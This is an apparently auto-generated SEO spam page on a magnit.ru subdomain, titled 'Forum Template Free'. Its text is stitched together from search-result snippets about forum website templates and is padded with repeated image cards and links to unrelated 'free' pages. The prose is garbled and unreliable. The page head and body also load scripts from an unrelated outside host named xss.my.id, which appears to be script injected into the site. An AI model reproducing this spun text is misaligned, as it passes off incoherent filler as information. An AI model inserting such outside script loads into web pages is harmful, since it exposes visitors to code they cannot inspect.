

--- FILE ---
content_type: text/html
request_url: https://bezgranic.magnit.ru/read/forum-template-free.html
body_size: 5247
content:
<!DOCTYPE html>
<html lang="en-US" class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
    <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width' /> 
	<title>Forum Template Free Efficient Bulletin Board Soft Wares Will Help You To Create A Convenient User Interface. - Printable Templates Free</title>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Forum Template Free",
    "datePublished": "2022-12-29T09:51:40Z",
    "image": "https://tse1.mm.bing.net/th?q=forum%20template%20free",
    "publisher": {
      "@type": "Organization",
      "name": "- Printable Templates Free",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=forum%20template%20free&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>    <link href='//1.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//2.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//3.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//4.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//www.blogger.com' rel='dns-prefetch' />
    <link href='//dnjs.cloudflare.com' rel='dns-prefetch' />
    <link href='//fonts.gstatic.com' rel='dns-prefetch' />
    <link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
    <link href='//www.googletagmanager.com' rel='dns-prefetch' />
    <link href='//www.google-analytics.com' rel='dns-prefetch' />
    <link href='//connect.facebook.net' rel='dns-prefetch' />
    <link href='//c.disquscdn.com' rel='dns-prefetch' />
    <link href='//disqus.com' rel='dns-prefetch' />
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
    <meta content='blogger' name='generator' />
    <link href='https://icons.iconarchive.com/icons/papirus-team/papirus-places/48/user-red-home-icon.png' rel='icon' type='image/x-icon' />
    <meta content='#598cff' name='theme-color' />
    <meta content='#598cff' name='msapplication-navbutton-color' />
    <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet' />
    <script src='https://xss.my.id/theme/micro/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div class='mobile-menu-wrap'>
          <div class='mobile-menu'></div>
        </div>
        <div class='container row'>
          <div class='header-logo'>
            <div class='main-logo section' id='main-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a class='header-image-wrapper' href='/'>
                    <img alt='Micro' data-height='50' data-width='187' src='https://icons.iconarchive.com/icons/papirus-team/papirus-places/512/user-red-home-icon.png' />
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top1' name='Home Ads Top'>
          <div class='widget HTML' data-version='2' id='HTML21'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-item-inner'>
                      <h1 class='post-title'>Forum Template Free
</h1>
                      <div id='prev-ad'></div>
                      <div class='post-body post-content' id='post-body'>
                        <div class='widget-content'>
                          <center>
                            <!--ads/auto.txt-->
                          </center>
                        </div>
                        <div><article>
	<p class="p-2" align="justify">While the templates do not offer a complete forum creation, you get all the goodies to start immediately with themes. Efficient bulletin board soft wares will help you to create a convenient user interface. 1 to 9 of 9 free forum website templates available on the free css site. Some of these may include responsive layouts, beautiful animations, unlimited color variations, lots of icons, login forms, seo optimization, and more. Free for commercial use high quality images you can find &amp; download the most popular forum template vectors on freepik.</p>
	<p class="p-2" align="justify">Build the perfect space for your online community to thrive and grow. Instead of just sharing compelling content, you can start a forum and create an online hub where everyone enjoys hanging out, sharing thoughts, opinions, etc. Web 5 best free forum website templates &amp; themes 2023. Bootstrap 4, private messaging, ads manager. Message boards and forums are one of the most attention demanding ventures in the field of media.</p>
	<p class="p-2" align="justify">Web employee forum theme examples. If you have set out to build your own forum, check out the latest website templates available online. Web  looking for a forum website template to build a community website? 97,000+ vectors, stock photos &amp; psd files. Web  9 best bootstrap forum templates &amp; themes 2023.</p>
   <section>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/egovenz-forum-theme.jpg" target="_blank">
                  <img alt="8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib" class="post-thumb lazy-yard" src='https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/egovenz-forum-theme.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Download the best html and css website templates with forum features. Bootstrap 4, private messaging, ads manager. Efficient bulletin board soft wares will help you to create a convenient user interface. Download 18+ ⭐ web.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">21 Free &amp; Premium Bootstrap Forum Templates 2019 Colorlib</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/forum-bootstrap-forum-templates.jpg" target="_blank">
                  <img alt="21 Free &amp; Premium Bootstrap Forum Templates 2019 Colorlib" class="post-thumb lazy-yard" src='https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/forum-bootstrap-forum-templates.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=21 Free &amp; Premium Bootstrap Forum Templates 2019 Colorlib'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">This includes tons of customizable forms for data collection and surveys. Instead of just sharing compelling content, you can start a forum and create an online hub where everyone enjoys hanging out, sharing thoughts, opinions,.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">10 Best Bootstrap Forum Templates &amp; Themes 2022 AdminLTE.IO</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/adminlte.io/wp-content/uploads/2021/07/docly-forum-template.jpg" target="_blank">
                  <img alt="10 Best Bootstrap Forum Templates &amp; Themes 2022 AdminLTE.IO" class="post-thumb lazy-yard" src='https://i2.wp.com/adminlte.io/wp-content/uploads/2021/07/docly-forum-template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10 Best Bootstrap Forum Templates &amp; Themes 2022 AdminLTE.IO'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web  10 alternative google form templates. You can now treat yourself to a safe start with the tools below. Message boards and forums are one of the most attention demanding ventures in the field of.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Forum Templates &amp; Themes Free &amp; Premium</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/images.template.net/wp-content/uploads/2015/06/Subway-Flat-Metro-phpBB-3.1-Theme-788x676.jpg" target="_blank">
                  <img alt="Forum Templates &amp; Themes Free &amp; Premium" class="post-thumb lazy-yard" src='https://i2.wp.com/images.template.net/wp-content/uploads/2015/06/Subway-Flat-Metro-phpBB-3.1-Theme-788x676.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Forum Templates &amp; Themes Free &amp; Premium'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Faq &amp; rating system, user blogs, woocommerce. This includes tons of customizable forms for data collection and surveys. Web  9 best bootstrap forum templates &amp; themes 2023. Facebook, twitter, instagram, and other. Myforum is a.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Bootstrap Forum Templates Word Excel PDF Formats</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.templatesfront.com/wp-content/uploads/2016/06/bootstrap-forum-template-145.jpg" target="_blank">
                  <img alt="Bootstrap Forum Templates Word Excel PDF Formats" class="post-thumb lazy-yard" src='https://i2.wp.com/www.templatesfront.com/wp-content/uploads/2016/06/bootstrap-forum-template-145.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Bootstrap Forum Templates Word Excel PDF Formats'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">All templates are fully customizable with drag and drop. ᐉ fully editable ᐉ responsive ᐉto download just share the page on social media. While the templates do not offer a complete forum creation, you get.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/coinflip-forum-theme.jpg" target="_blank">
                  <img alt="8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib" class="post-thumb lazy-yard" src='https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/coinflip-forum-theme.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web 5 best free forum website templates &amp; themes 2023. This template isn’t just a forum; You can now treat yourself to a safe start with the tools below. Plus, you can also use it.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Community Forum Free Template No Code Platform</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/drapcode-upload.s3.amazonaws.com/o2r8n67o69h27pu6k6l12du64z83/community-forum-01.png" target="_blank">
                  <img alt="Community Forum Free Template No Code Platform" class="post-thumb lazy-yard" src='https://i2.wp.com/drapcode-upload.s3.amazonaws.com/o2r8n67o69h27pu6k6l12du64z83/community-forum-01.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Community Forum Free Template No Code Platform'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web download free and premium forum powerpoint templates. These forum website templates and wordpress themes are exactly what you need. If you have set out to build your own forum, check out the latest website.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Forum Templates &amp; Themes Free &amp; Premium</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/images.template.net/wp-content/uploads/2015/06/Sample-Forum-Website-HTML-CSS-Template1-788x871.jpg" target="_blank">
                  <img alt="Forum Templates &amp; Themes Free &amp; Premium" class="post-thumb lazy-yard" src='https://i2.wp.com/images.template.net/wp-content/uploads/2015/06/Sample-Forum-Website-HTML-CSS-Template1-788x871.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Forum Templates &amp; Themes Free &amp; Premium'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Take your bbpress forum to the next level ! Web  10 alternative google form templates. All templates are fully customizable with drag and drop. The clean design of the template makes it an easy fit.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Forum Templates &amp; Themes Free &amp; Premium</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/images.template.net/wp-content/uploads/2015/06/Metro-XenForo-Responsive-Retina-Ready-Theme-788x663.jpg" target="_blank">
                  <img alt="Forum Templates &amp; Themes Free &amp; Premium" class="post-thumb lazy-yard" src='https://i2.wp.com/images.template.net/wp-content/uploads/2015/06/Metro-XenForo-Responsive-Retina-Ready-Theme-788x663.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Forum Templates &amp; Themes Free &amp; Premium'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Choose your html template, personalize it, pick a domain and get online today. Web find &amp; download free graphic resources for forum template. All templates are fully customizable with drag and drop. Web  9 best.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/docly-forum-theme.jpg" target="_blank">
                  <img alt="8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib" class="post-thumb lazy-yard" src='https://i2.wp.com/colorlib.com/wp/wp-content/uploads/sites/2/docly-forum-theme.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=8 Best Bootstrap Forum Templates (Most are FREE) 2023 Colorlib'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Make a logo for free. While the templates do not offer a complete forum creation, you get all the goodies to start immediately with themes. Some of these may include responsive layouts, beautiful animations, unlimited.</p>
               </div>
            </div>
         </div>
      </div>
         </section>
	<p class="p-2" align="justify">Faq &amp; rating system, user blogs, woocommerce. While the templates do not offer a complete forum creation, you get all the goodies to start immediately with themes. Myforum is a free forum html template, designed to captivate your audience with its bold and alluring red and dark theme. Plus, you can also use it as a wordpress bbpress forum theme! If you have set out to build your own forum, check out the latest website templates available online. These forum website templates and wordpress themes are exactly what you need. You can now treat yourself to a safe start with the tools below. Web designevo is your best bet to design a custom forum logo, because it not only offers various templates, but also allows you to add personal style to the design with millions of vector icons, stylish fonts, delicate shapes, and more art resources. Download smf see more features. Web  9 best bootstrap forum templates &amp; themes 2023. The themes provided here are examples of how a theme can be used to guide event planning, as well as support the leader’s message. Web  looking for a forum website template to build a community website? Choose a free online forum website template to start creating your stunning website. Some of these may include responsive layouts, beautiful animations, unlimited color variations, lots of icons, login forms, seo optimization, and more. Download the best html and css website templates with forum features.</p>
   <h3 class="post-title">Related Post:</h3>
         <ul class='flat'>
      <li><a href='/read/ultra-monster-free-play.html'>Ultra Monster Free Play</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/crochet-pattern-for-fingerless-gloves-free.html'>Crochet Pattern For Fingerless Gloves Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/night-runners-game-download-pc-free.html'>Night Runners Game Download Pc Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/zig-zag-quilt-pattern-free.html'>Zig Zag Quilt Pattern Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/brandon-grotesque-font-free.html'>Brandon Grotesque Font Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/how-to-watch-cubs-games-for-free.html'>How To Watch Cubs Games For Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-printable-hot-chocolate-labels.html'>Free Printable Hot Chocolate Labels</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/jenis-free-birthday-ice-cream.html'>Jenis Free Birthday Ice Cream</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-ecards-easter.html'>Free Ecards Easter</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/fishing-games-free-online.html'>Fishing Games Free Online</a></li>
   </ul>
   </article>
</div>
                      </div>
                      <div id='nxt-ad'></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'> Most Popular </h3>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-crochet-spider-web-shawl-pattern.html'>
                        <img alt='Free Crochet Spider Web Shawl Pattern' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Crochet%20Spider%20Web%20Shawl%20Pattern&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Crochet Spider Web Shawl Pattern'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-crochet-spider-web-shawl-pattern.html'>Free Crochet Spider Web Shawl Pattern</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-subway-surfer-game.html'>
                        <img alt='Free Subway Surfer Game' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Subway%20Surfer%20Game&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Subway Surfer Game'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-subway-surfer-game.html'>Free Subway Surfer Game</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-paper-plane-templates.html'>
                        <img alt='Free Paper Plane Templates' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Paper%20Plane%20Templates&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Paper Plane Templates'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-paper-plane-templates.html'>Free Paper Plane Templates</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/fontbundles-free-fonts.html'>
                        <img alt='Fontbundles Free Fonts' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Fontbundles%20Free%20Fonts&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Fontbundles Free Fonts'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/fontbundles-free-fonts.html'>Fontbundles Free Fonts</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/fish-bowl-printable-free.html'>
                        <img alt='Fish Bowl Printable Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Fish%20Bowl%20Printable%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Fish Bowl Printable Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/fish-bowl-printable-free.html'>Fish Bowl Printable Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-clover-images.html'>
                        <img alt='Free Clover Images' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Clover%20Images&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Clover Images'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-clover-images.html'>Free Clover Images</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-templates-for-numbers.html'>
                        <img alt='Free Templates For Numbers' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Templates%20For%20Numbers&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Templates For Numbers'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-templates-for-numbers.html'>Free Templates For Numbers</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/purse-patterns-to-sew-free.html'>
                        <img alt='Purse Patterns To Sew Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Purse%20Patterns%20To%20Sew%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Purse Patterns To Sew Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/purse-patterns-to-sew-free.html'>Purse Patterns To Sew Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/game-vault-777-download-free.html'>
                        <img alt='Game Vault 777 Download Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Game%20Vault%20777%20Download%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Game Vault 777 Download Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/game-vault-777-download-free.html'>Game Vault 777 Download Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-printable-printable-no-soliciting-sign.html'>
                        <img alt='Free Printable Printable No Soliciting Sign' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Printable%20Printable%20No%20Soliciting%20Sign&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Printable No Soliciting Sign'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-printable-printable-no-soliciting-sign.html'>Free Printable Printable No Soliciting Sign</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>               </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <h3 class='title'>ADS</h3>
                </div>
                <div class='widget-content'>
                  <div class='widget-content'>
                    <center>
                      <!--ads/auto.txt-->
                    </center>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class='clearfix'></div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top2' name='Home Ads Bottom'>
          <div class='widget HTML' data-version='2' id='HTML22'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer section' id='menu-footer' name='Footer Menu'>
              <div class='widget LinkList' data-version='2' id='LinkList76'>
                <div class='widget-content'>
                  <ul>
                    <li>
                      <a href='/'>Home</a>
                    </li>
                    <li>
                      <a href='/p/contact.html'>Contact Us</a>
                    </li>
                    <li>
                      <a href='/p/dmca.html'>DMCA</a>
                    </li>
                    <li>
                      <a href='/p/privacy-policy.html'>Privacy-Policy</a>
                    </li>
                    <li>
                      <a href='/p/copyright.html'>Copyright</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class='copyright-area'>Powered by <a href='http://www.bing.com/' id='mycontent' rel='dofollow' title='Theme'>Bing</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <script src='https://xss.my.id/theme/micro/body.js' type='text/javascript'></script>
  </body>
</html>